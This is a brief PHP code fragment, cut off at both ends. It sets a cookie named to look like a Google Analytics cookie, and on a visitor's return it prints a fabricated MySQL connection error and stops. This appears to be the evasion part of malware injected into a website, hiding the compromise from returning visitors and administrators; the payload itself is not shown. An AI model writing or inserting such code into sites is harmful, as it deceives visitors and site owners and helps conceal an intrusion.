
  setcookie("_utmc_c", 
"fs442428977", time()+31557600);

}

if (!empty($_COOKIE["_utmc_c"])) {

  echo "Can't connect to local 
MySQL server through socket 
'/tmp/mysql.sock";

  exit();
